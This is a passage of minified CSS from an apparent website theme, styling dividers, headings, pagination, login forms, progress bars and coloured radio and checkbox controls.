.divider-v5-element-center-dotted:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dotted;border-top-width:2px;border-color:#c4c4c4;content:" "}.divider-v5 .divider-v5-element-left:after{position:absolute;top:8px;width:50px;height:1px;background:#9e9e9e;content:" ";left:100%;margin-left:10px}.divider-v5 .divider-v5-element-left-dashed:after{position:absolute;top:8px;width:50px;height:1px;border-top-style:dashed;border-top-width:2px;border-color:#c4c4c4;content:" ";left:100%;margin-left:10px}.divider-v5 .divider-v5-element-left-dotted:after{position:absolute;top:8px;width:50px;height:1px;border-top-style:dotted;border-top-width:2px;border-color:#c4c4c4;content:" ";left:100%;margin-left:10px}.divider-v5 .divider-v5-element-right:before{position:absolute;top:8px;width:50px;height:1px;background:#9e9e9e;content:" ";right:100%;margin-right:10px}.divider-v5 .divider-v5-element-right-dashed:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dashed;border-top-width:2px;border-color:#c4c4c4;content:" ";right:100%;margin-right:10px}.divider-v5 .divider-v5-element-right-dotted:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dotted;border-top-width:2px;border-color:#c4c4c4;content:" ";right:100%;margin-right:10px}.divider-v6 .divider-v6-element-center:after,.divider-v6 .divider-v6-element-center:before,.divider-v6 .divider-v6-element-left:after,.divider-v6 .divider-v6-element-right:before{width:2000px;background:#d1d1d1;position:absolute;height:1px;top:20px;content:" "}.divider-v5-white .divider-v5-element:after,.divider-v5-white .divider-v5-element:before,.divider-v6-white .divider-v6-element:after,.divider-v6-white .divider-v6-element:before,.faq .faq-search .faq-search-input:focus,.heading-v3.heading-v3-white .heading-v3-element:after,.heading-v3.heading-v3-white .heading-v3-element:before{border-bottom-color:#fff}.divider-v6 .divider-v6-element-title{font-size:22px;padding:5px 15px;margin-bottom:20px}.divider-v6 .divider-v6-element-center:before{right:100%}.divider-v6 .divider-v6-element-center:after{left:100%}.divider-v6 .divider-v6-element-left .divider-v6-element-title,.footer .footer-copyright .footer-copyright-item:first-child,.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-item:first-child,.topbar-c .topbar-c-contacts .topbar-c-contacts-item:first-child{padding-left:0}.divider-v6 .divider-v6-element-left:after{left:100%}.divider-v6 .divider-v6-element-right .divider-v6-element-title,.footer-v3-copyright .footer-v3-list .footer-v3-list-item:last-child,.topbar-c .topbar-c-actions .topbar-c-actions-item:last-child,.topbar-e .topbar-e-actions .topbar-e-actions-item-last{padding-right:0}.divider-v6 .divider-v6-element-right:before{right:100%}.divider-v6 .divider-v6-element-title.divider-v6-element-title-brd{border:1px solid #d1d1d1;padding:5px 15px;margin-bottom:30px}.divider-v6-white .divider-v6-element-title-brd,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header{border-color:#f7f8fa}.call-to-action-v3,.counters-v1 .counters-v1-body,.divider-v7,.heading-v3,.piechart-v2,.process-v3,.search,.search-classic,.search-on-header,.search-push,.shopify-product,.shopify-services,.testimonials-v5,.text-center{text-align:center}.divider-v7 .divider-v7-title{position:relative;font-size:22px;margin-bottom:30px}.divider-v7 .divider-v7-title:after{position:absolute;left:35%;bottom:-14px;width:30%;border-top-width:2px;border-color:#c4c4c4;content:" "}.divider-v7 .divider-v7-title-dashed:after{border-top-style:dashed}.divider-v7 .divider-v7-title-dotted:after{border-top-style:dotted;border-color:#c69f73}.before-after-brd-bold:after,.before-after-brd-bold:before{height:2px!important}.dropcap-base,.dropcap-base-bg,.dropcap-base-bordered,.dropcap-dark,.dropcap-dark-bg,.dropcap-dark-bordered{width:40px;height:40px;float:left;clear:left;font-size:36px;font-weight:600;line-height:1.1;text-align:center;text-transform:uppercase;padding:1px;margin:5px 10px 0 0}.animate-theme-icons .animate-theme-icons-base-brd,.dropcap-base-bordered,.lists-base .lists-item-element-brd{color:#00bcd4;border:1px solid #00bcd4}.animate-theme-icons .animate-theme-icons-dark,.bordered-icon .bordered-icon-box .bordered-icon-box-item-title,.dropcap-dark,.numeric-dark-lists>li{color:#34343c}.animate-theme-icons .animate-theme-icons-dark-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-dark,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-dark,.dropcap-dark-bg,.tab-v7 .nav-tabs>li:hover>a,.tab-v8 .nav-tabs>li:hover>a,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:hover{color:#fff;background:#34343c}.animate-theme-icons .animate-theme-icons-dark-brd,.dropcap-dark-bordered,.lists-dark .lists-item-element-brd{color:#34343c;border:1px solid #34343c}.heading-v1 .heading-v1-title{font-size:28px}.heading-v1 .heading-v1-subtitle{max-width:350px;font-size:16px;color:#00bcd4;margin-bottom:20px}.call-to-action-v2 .call-to-action-v2-text,.heading-v1 .heading-v1-text{font-size:18px;font-style:italic;margin-bottom:0}.heading-v1.heading-v1-white .heading-v1-text,.icon-box-v4.icon-box-v4-white .icon-box-v4-body .icon-box-v4-body-text,.icon-box-v8.icon-box-v8-white .icon-box-v8-text{color:#fff;opacity:.8}.heading-v2,.team-v4,.team-v9{text-align:center;overflow:hidden}.heading-v2 .heading-v2-title{font-size:36px;line-height:1.4;margin:0 0 10px}.heading-v2 .heading-v2-text{position:relative;display:inline-block;margin-bottom:0}.heading-v2 .heading-v2-text:after,.heading-v2 .heading-v2-text:before{position:absolute;top:10px;width:30px;height:1px;background:#d1d1d1;content:" "}.heading-v3 .heading-v3-title{font-size:34px;margin:0 0 10px}.heading-v3 .heading-v3-element{position:relative;display:inline-block;font-size:12px;color:#606060}.heading-v3 .heading-v3-element:after,.heading-v3 .heading-v3-element:before{position:absolute;top:8px;width:30px;height:1px;border-bottom:1px solid #d1d1d1;content:" "}.heading-v3 .heading-v3-element .heading-v3-element-icon{position:relative;top:-1px;font-size:8px;color:#606060}.heading-v3 .heading-v3-text{margin-bottom:0}.heading-v4 .heading-v4-subtitle{display:block;font-size:16px;margin-bottom:0}.heading-v4 .heading-v4-title,.process-v1 .process-v1-title{font-size:28px}.heading-v4 .heading-v4-text{font-size:16px;font-style:italic;margin-bottom:0}.bordered-icon .bordered-icon-box{width:16.7%;height:100px;float:left;text-align:center;padding:20px 10px;margin:0 -1px -1px 0;word-wrap:break-word;border:1px solid #f7f8fa}.bordered-icon .bordered-icon-box .bordered-icon-box-item{display:block;font-size:24px;color:#34343c;padding-bottom:10px}.bordered-icon .bordered-icon-box:hover{cursor:pointer;background:#00bcd4}.theme-image-popup-v1 .theme-image-popup-v1-child{position:absolute;right:20px;bottom:20px;text-decoration:none}.theme-image-popup-v1 .theme-image-popup-v1-toggle{position:relative;display:block;width:30px;height:30px;border:2px solid #fff;border-radius:50%}.theme-image-popup-v1 .theme-image-popup-v1-toggle:after,.theme-image-popup-v1 .theme-image-popup-v1-toggle:before{position:absolute;top:50%;left:50%;background:#fff;content:" ";transition-duration:.3s}.theme-image-popup-v1 .theme-image-popup-v1-toggle:before{width:16px;height:2px;margin:-1px 0 0 -8px;-webkit-transform:scale(.5,1);-moz-transform:scale(.5,1);transform:scale(.5,1)}.theme-image-popup-v1 .theme-image-popup-v1-toggle:after{width:2px;height:16px;margin:-8px 0 0 -1px;-webkit-transform:scale(1,.5);-moz-transform:scale(1,.5);transform:scale(1,.5)}.form-modal.is-visible .form-modal-container,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:after,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:before{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.3s}.theme-image-popup-v2 .theme-image-popup-v2-child{position:absolute;top:20px;left:20px;text-decoration:none}.theme-image-popup-v2 .theme-image-popup-v2-toggle{position:relative;display:block;width:50px;height:50px;font-size:20px;text-align:center;background:#fff;padding:15px;box-shadow:0 2px 3px 1px #ededed}.lists-base>li,.lists-dark>li{font-size:14px;font-weight:300;margin-bottom:5px;color:#606060}.lists-base>li>a,.lists-dark>li>a,.numeric-base-lists>li>a,.numeric-dark-lists>li>a{font-size:14px;font-weight:300;color:#606060}.lists-base .lists-dark>li .lists-item-element,.lists-base>li .lists-item-element,.lists-dark>li .lists-base .lists-item-element{min-width:15px;color:#00bcd4;text-align:center;margin-right:10px}.lists-base .lists-dark>li .lists-item-element-brd,.lists-base>li .lists-item-element-brd,.lists-dark .lists-base>li .lists-item-element-brd,.lists-dark>li .lists-item-element-brd{width:15px;height:15px;font-size:11px;line-height:3px;padding:5px;margin-right:10px}.lists-base .lists-dark>li .lists-item-element-bg,.lists-base>li .lists-item-element-bg,.lists-dark .lists-base>li .lists-item-element-bg,.lists-dark>li .lists-item-element-bg{width:15px;height:15px;font-size:11px;color:#fff;line-height:3px;padding:6px;margin-right:10px}.lists-dark .lists-item-element{margin-right:10px}.lists-base-white>li>a:hover{color:#fff;text-decoration:underline}.numeric-base-lists,.numeric-dark-lists{counter-reset:li;list-style:decimal;padding-left:14px}.numeric-base-lists>li,.numeric-dark-lists>li{font-size:14px;font-weight:300;margin-bottom:5px}.login{max-width:100%;display:inline-block;vertical-align:middle}.login .login-content{width:450px;background:#fff;padding:40px}.login .login-form-title{font-size:30px;margin-bottom:0}.login .login-form-actions{overflow:hidden;margin-bottom:30px}.login .login-form-forgot{float:right;font-size:13px;font-weight:300}.login label.error,.login-error label.error{display:block;font-size:13px;font-style:italic;color:#e55973;text-align:left}.form-control-white-semi-transparent{background:rgba(255,255,255,.3);color:#fff!important;border:none}.form-control-white-semi-transparent::-moz-placeholder{color:#fff!important}.form-control-white-semi-transparent:-ms-input-placeholder{color:#fff!important}.form-control-white-semi-transparent::-webkit-input-placeholder{color:#fff!important}.form-control-white-semi-transparent:focus,.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link:hover{background:rgba(255,255,255,.4)}.form-control-white-border-bottom{background:0 0;color:#fff!important;border:none;border-bottom:1px solid rgba(255,255,255,.1);padding-left:1px}.form-control-white-border-bottom::-moz-placeholder{color:#fff!important}.form-control-white-border-bottom:-ms-input-placeholder{color:#fff!important}.form-control-white-border-bottom::-webkit-input-placeholder{color:#fff!important}.form-control-white-border-bottom:focus{background:0 0;border-bottom-color:#fff}.form-control-no-border,.tab-v4 .nav-tabs.nav-tabs-left>li.active,.table-responsive{border:none}.paginations-v1,.paginations-v2,.paginations-v3{position:relative;margin:20px 0}.paginations-v1-list,.paginations-v2-list,.paginations-v3-list{display:inline-block;padding-left:0}.paginations-v1-list>li>a,.paginations-v1-list>li>span{position:relative;min-width:35px;min-height:35px;float:left;font-size:14px;color:#34343c;background:0 0;border-radius:50%;text-decoration:none;padding:7px 12.5px;margin-left:-1px;transition-duration:.2s}.paginations-v1-list>li>a:hover,.paginations-v1-list>li>span:hover{color:#fff;background:rgba(0,188,212,.5);transition-duration:.2s}.paginations-v1-list>li.next,.paginations-v1-list>li.previous,.paginations-v2-list>li.next,.paginations-v2-list>li.previous,.position-a{position:absolute}.paginations-v1-list>li.next>a,.paginations-v1-list>li.next>span,.paginations-v1-list>li.previous>a,.paginations-v1-list>li.previous>span{font-size:20px;color:#7a7a7a;background:0;padding:1px 5px}.header .navbar-nav .nav-item-child.active:hover,.header-center-aligned .navbar-nav .nav-item-child.active:hover,.header-center-aligned-transparent .navbar-nav .nav-item-child.active:hover,.paginations-v1-list>li.next>a:hover,.paginations-v1-list>li.next>span:hover,.paginations-v1-list>li.previous>a:hover,.paginations-v1-list>li.previous>span:hover{color:#00bcd4;background:0}.paginations-v1-list>li.previous,.paginations-v2-list>li.previous{top:0;left:0}.paginations-v1-list>li.next,.paginations-v2-list>li.next{top:0;right:0}.paginations-v1-list>li.active>a,.paginations-v1-list>li.active>span,.paginations-v3-list>li.active>a,.paginations-v3-list>li.active>span{z-index:2;color:#fff;background:#00bcd4;cursor:default}.paginations-v1-list>li.disabled>a,.paginations-v1-list>li.disabled>a:focus,.paginations-v1-list>li.disabled>a:hover,.paginations-v1-list>li.disabled>span,.paginations-v1-list>li.disabled>span:focus,.paginations-v1-list>li.disabled>span:hover,.paginations-v3-list>li.disabled>a,.paginations-v3-list>li.disabled>a:focus,.paginations-v3-list>li.disabled>a:hover,.paginations-v3-list>li.disabled>span,.paginations-v3-list>li.disabled>span:focus,.paginations-v3-list>li.disabled>span:hover{color:#e9e9e9;cursor:not-allowed;background:0 0}.paginations-v2-list>li>a,.paginations-v2-list>li>span{position:relative;min-width:30px;min-height:30px;float:left;font-size:14px;color:#34343c;border-bottom:2px solid transparent;text-decoration:none;padding:7px 9px;margin-left:-1px;transition-duration:.2s}.paginations-v2-list>li>a:hover,.paginations-v2-list>li>span:hover{color:#00bcd4;border-bottom-color:#00bcd4;transition-duration:.2s}.paginations-v2-list>li.active>a,.paginations-v2-list>li.active>span{z-index:2;color:#00bcd4;border-bottom-color:#00bcd4;cursor:default}.paginations-v2-list>li.disabled>a,.paginations-v2-list>li.disabled>a:focus,.paginations-v2-list>li.disabled>a:hover,.paginations-v2-list>li.disabled>span,.paginations-v2-list>li.disabled>span:focus,.paginations-v2-list>li.disabled>span:hover{color:#e9e9e9;cursor:not-allowed;border-bottom:none}.paginations-v3-list>li>a,.paginations-v3-list>li>span{position:relative;float:left;font-size:16px;color:#34343c;background:#fff;text-decoration:none;padding:10px 16px;margin-left:2px}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header .dropdown-submenu .dropdown-submenu-child.active:hover,.header .dropdown-submenu.active .dropdown-submenu-child:hover,.header .mega-menu-list .mega-menu-child.active:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover,.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child:hover,.header-center-aligned .mega-menu-list .mega-menu-child.active:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover,.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child:hover,.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover,.header-transparent .dropdown-submenu.active .dropdown-submenu-child:hover,.header-transparent .mega-menu-list .mega-menu-child.active:hover,.paginations-v3-list>li>a:hover,.paginations-v3-list>li>span:hover,.tab-v3 .nav-tabs>li:hover>a,.theme-portfolio-filter-v1 .cbp-filter-item.cbp-filter-item-active{color:#00bcd4;background:#fff}.paginations-v3-list>li.previous>a:hover i{-webkit-animation:.3s forwards toLeftFromRight;-moz-animation:.3s forwards toLeftFromRight;animation:.3s forwards toLeftFromRight}@-webkit-keyframes toLeftFromRight{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@-moz-keyframes toLeftFromRight{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@keyframes toLeftFromRight{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@-moz-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@keyframes toRightFromLeft{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}.pagers-v1{display:inline-block;float:left;width:50%;background:#f7f8fa;border:1px solid #ebeef6;text-decoration:none;padding:60px;transition-duration:.2s}.pagers-v1 .previous,.pagers-v2 li.previous>a,.pagers-v2 li.previous>span,.tab-v4 .nav-tabs.nav-tabs-left,.tab-v5 .nav-tabs.nav-tabs-left{float:left}.header-section-scroll.header-section-scroll-right .navbar-toggle,.header-vertical.header-vertical-right .navbar-toggle,.pagers-v1 .next,.pagers-v2 li.next>a,.pagers-v2 li.next>span,.promo-block-v8 .promo-block-v8-col.promo-block-v8-col-right,.tab-v6 .nav-tabs.nav-tabs-right,.timeline-v3 .timeline-v3-right-wing .timeline-v3-panel,.timeline-v4 .timeline-v4-right-wing .timeline-v4-panel,.topbar-t .topbar-t-sh-action,.topbar-t-right-actions{float:right}.pagers-v1 .pagers-v1-title{display:block;font-size:20px;font-weight:700;text-transform:uppercase;margin-bottom:5px}.pagers-v1 .pagers-v1-subtitle{display:block;font-size:15px;font-weight:300;color:#606060}.pagers-v1.disabled{color:#e9e9e9;cursor:not-allowed;border-color:#e9e9e9}.pagers-v1:hover{background:#00bcd4;transition-duration:.2s}.pagers-v1:hover .pagers-v1-subtitle,.pagers-v1:hover .pagers-v1-title,.services-v8:hover .services-v8-like,.services-v8:hover .services-v8-like-amount,.services-v8:hover .services-v8-like-icon,.services-v8:hover .services-v8-no,.services-v8:hover .services-v8-text{color:#fff;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.pagers-v2{text-align:center;list-style:none;padding-left:0;margin:20px 0}.pagers-v2 li{display:inline;padding:0 2px}.pagers-v2 li>a,.pagers-v2 li>span{display:inline-block;min-width:130px;font-size:15px;color:#34343c;background:#fff;text-decoration:none;padding:12px 23px;transition-duration:.2s}.owl-control-arrows-v1 .owl-arrow:hover,.pagers-v2 li>a:hover,.pagers-v2 li>span:hover,.theme-carousel-control-v2 .carousel-control-arrows-v2:hover,.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link:hover,.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link:hover,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link:hover,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link:hover{color:#fff;background:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.pagers-v2 li.disabled>a,.pagers-v2 li.disabled>a:focus,.pagers-v2 li.disabled>a:hover,.pagers-v2 li.disabled>span,.pagers-v2 li.disabled>span:focus,.pagers-v2 li.disabled>span:hover{color:#939393;cursor:not-allowed;background:#f1f3f6}.progress-box .progress-title{font-size:18px;font-style:italic;text-align:left;text-transform:inherit;margin:0 0 10px 2px}.progress-box .progress-title>.pull-right{float:right!important}.progress-box .progress{background:#f2f4f9;box-shadow:none;margin-bottom:15px}.progress-box .progress-xs{height:3px}.progress-box .progress-sm{height:6px}.progress-box .progress-md{height:11px}.progress-box .progress-bar{-webkit-transition:3s ease-in;-moz-transition:3s ease-in;transition:3s ease-in}.progress-vertical{position:relative;float:left;width:100%;height:200px}.progress-vertical .progress-bar{position:absolute;bottom:0;width:100%;height:0;-webkit-transition:height 3s;-moz-transition:height 3s;transition:height 3s}.fuelux .radio-checkbox input[type=checkbox]:not(.sr-only)~label:before,.fuelux .radio-checkbox input[type=radio]:not(.sr-only)~label:before,.fuelux .radio-checkbox-inline input[type=checkbox]:not(.sr-only)~label:before,.fuelux .radio-checkbox-inline input[type=radio]:not(.sr-only)~label:before,.theme-icons-wrap{z-index:1}.fuelux .radio-checkbox input[type=checkbox]:not(.sr-only):checked~label:before,.fuelux .radio-checkbox input[type=radio]:not(.sr-only):checked~label:before,.fuelux .radio-checkbox-inline input[type=checkbox]:not(.sr-only):checked~label:before,.fuelux .radio-checkbox-inline input[type=radio]:not(.sr-only):checked~label:before{font-size:8px;color:#fff;line-height:1em;padding-top:2px;padding-left:1px;content:"\f00c"}.fuelux .radio-checkbox .radio-checkbox-label,.fuelux .radio-checkbox-inline .radio-checkbox-label{font-size:14px;font-weight:300;font-family:Roboto,sans-serif}.fuelux .radio-checkbox-inline+.radio-checkbox-inline{margin-left:15px}.fuelux .radio-checkbox-btn{position:relative;padding-left:22px}.fuelux .radio-checkbox-btn:before{position:absolute;top:3px;left:0;width:15px;height:15px;z-index:2;display:inline-block;line-height:1;text-align:left;speak:none;cursor:pointer;content:" ";padding:2px}.fuelux .radio-checkbox-btn:active:before,.fuelux .radio-checkbox-btn:focus:before,.owl-btn,.owl-dot{cursor:pointer}.fuelux .radio-checkbox-btn.disabled,.fuelux .radio-checkbox-btn.disabled:before{cursor:not-allowed;opacity:.65}.fuelux .radio-checkbox-bg-icon:before{font-size:9px;font-style:normal;font-weight:300;font-variant:normal;font-family:FontAwesome;color:#fff;border:1px solid #e4e8f3;padding:2px}.fuelux .radio-checkbox-bg-icon.checked:before{background:#00bcd4;border-color:#00bcd4;content:"\f00c"}.fuelux .radio-checkbox-bg-color:before{color:#fff;background:#e4e8f3}.checkbox input[type=checkbox]:checked+label:before,.checkbox input[type=radio]:checked+label:before,.fuelux .radio-checkbox-bg-color.checked:before{background:#00bcd4;border-color:#00bcd4}.fuelux .radio-checkbox-brd:before{border:3px solid #e4e8f3}.fuelux .radio-checkbox-brd-dot.checked:before,.fuelux .radio-checkbox-brd.checked:before,.timeline-v1 .timeline-v1-list-item .color-one{border-color:#00bcd4}.fuelux .radio-checkbox-brd-dot:before{border:2px solid #e4e8f3}.fuelux .radio-checkbox-brd-dot:after{position:absolute;top:8px;left:5px;width:5px;height:5px;z-index:2;display:inline-block;speak:none;cursor:pointer;background:#e4e8f3;content:" "}.fuelux .radio-checkbox-btn.radio-checkbox-sm:before,.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-btn:before,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-btn:before{top:0;font-size:11px;width:20px;height:20px;padding:3.5px}.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-brd-dot:before,.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-brd-dot:before,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-brd-dot:before,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-brd-dot:before{border-width:3px}.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-brd-dot:after,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-brd-dot:after{position:absolute;top:6px;left:6px;width:8px;height:8px}.fuelux .radio-checkbox-inline.radio-checkbox-sm label,.fuelux .radio-checkbox.radio-checkbox-sm label{height:20px}.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-label,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-label{font-size:15px}.fuelux .radio-checkbox-inline.radio-checkbox-sm,.fuelux .radio-checkbox.radio-checkbox-sm label{padding-left:29px}.fuelux .radio-checkbox-btn.radio-checkbox-md:before,.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-btn:before,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-btn:before{top:0;font-size:14px;width:25px;height:25px;padding:4.5px}.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-brd-dot:after,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-brd-dot:after{position:absolute;top:8px;left:8px;width:9px;height:9px}.fuelux .radio-checkbox-inline.radio-checkbox-md label,.fuelux .radio-checkbox.radio-checkbox-md label{height:25px}.fuelux .radio-checkbox-inline.radio-checkbox-md,.fuelux .radio-checkbox.radio-checkbox-md label{padding-left:33px}.fuelux .radio-checkbox-bg-color.radio-checkbox-primary.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-primary.checked:before{background:#337ab7;border-color:#337ab7}.fuelux .radio-checkbox-brd-dot.radio-checkbox-primary.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-primary.checked:before{border-color:#337ab7}.fuelux .radio-checkbox-brd-dot.radio-checkbox-primary.checked:after{background:#337ab7}.fuelux .radio-checkbox-bg-color.radio-checkbox-info.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-info.checked:before{background:#5bc0de;border-color:#5bc0de}.fuelux .radio-checkbox-brd-dot.radio-checkbox-info.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-info.checked:before{border-color:#5bc0de}.fuelux .radio-checkbox-brd-dot.radio-checkbox-info.checked:after{background:#5bc0de}.fuelux .radio-checkbox-bg-color.radio-checkbox-warning.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-warning.checked:before{background:#5cb85c;border-color:#5cb85c}.fuelux .radio-checkbox-brd-dot.radio-checkbox-warning.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-warning.checked:before{border-color:#5cb85c}.fuelux .radio-checkbox-brd-dot.radio-checkbox-warning.checked:after{background:#5cb85c}.fuelux .radio-checkbox-bg-color.radio-checkbox-danger.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-danger.checked:before{background:#f0ad4e;border-color:#f0ad4e}.fuelux .radio-checkbox-brd-dot.radio-checkbox-danger.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-danger.checked:before{border-color:#f0ad4e}.fuelux .radio-checkbox-brd-dot.radio-checkbox-danger.checked:after{background:#f0ad4e}.fuelux .radio-checkbox-bg-color.radio-checkbox-success.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-success.checked:before{background:#d9534f;border-color:#d9534f}.fuelux .radio-checkbox-brd-dot.radio-checkbox-success.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-success.checked:before{border-color:#d9534f}.fuelux .radio-checkbox-brd-dot.radio-checkbox-success.checked:after{background:#d9534f}.fuelux .radio-checkbox-bg-color.radio-checkbox-dark.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-dark.checked:before{background:#34343c;border-color:#34343c}.fuelux .radio-checkbox-brd-dot.radio-checkbox-dark.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-dark.checked:before,.segment-controls.segment-controls-dark{border-color:#34343c}.fuelux .radio-checkbox-bg-color.radio-checkbox-red.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-red.checked:before{background:#e55973;border-color:#e55973}.fuelux .radio-checkbox-brd-dot.radio-checkbox-red.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-red.checked:before,.segment-controls.segment-controls-red,.timeline-v1 .timeline-v1-list-item .color-seven{border-color:#e55973}.fuelux .radio-checkbox-bg-color.radio-checkbox-pink.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-pink.checked:before{background:#e91e63;border-color:#e91e63}.fuelux .radio-checkbox-brd-dot.radio-checkbox-pink.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-pink.checked:before,.segment-controls.segment-controls-pink{border-color:#e91e63}.fuelux .radio-checkbox-bg-color.radio-checkbox-green.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-green.checked:before{background:#4fd2c2;border-color:#4fd2c2}.fuelux .radio-checkbox-brd-dot.radio-checkbox-green.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-green.checked:before,.segment-controls.segment-controls-green,.timeline-v1 .timeline-v1-list-item .color-four{border-color:#4fd2c2}.fuelux .radio-checkbox-bg-color.radio-checkbox-blue.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-blue.checked:before{background:#536dfe;border-color:#536dfe}.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-blue.checked:before,.segment-controls.segment-controls-blue,.timeline-v1 .timeline-v1-list-item .color-three{border-color:#536dfe}.fuelux .radio-checkbox-bg-color.radio-checkbox-teal.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-teal.checked:before{background:#009688;border-color:#009688}.fuelux .radio-checkbox-brd-dot.radio-checkbox-teal.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-teal.checked:before,.segment-controls.segment-controls-teal{border-color:#009688}.fuelux .radio-checkbox-bg-color.radio-checkbox-blue-grey.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-blue-grey.checked:before{background:#546e7a;border-color:#546e7a}.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue-grey.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-blue-grey.checked:before,.segment-controls.segment-controls-blue-grey,.timeline-v1 .timeline-v1-list-item .color-five{border-color:#546e7a}.fuelux .radio-checkbox-bg-color.radio-checkbox-purple.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-purple.checked:before{background:#b260ce;border-color:#b260ce}.fuelux .radio-checkbox-brd-dot.radio-checkbox-purple.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-purple.checked:before,.segment-controls.segment-controls-purple,.timeline-v1 .timeline-v1-list-item .color-two{border-color:#b260ce}.fuelux .radio-checkbox-bg-color.radio-checkbox-gold.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-gold.checked:before{background:#c69f73;border-color:#c69f73}.fuelux .radio-checkbox-brd-dot.radio-checkbox-gold.checked:before,.fuelux 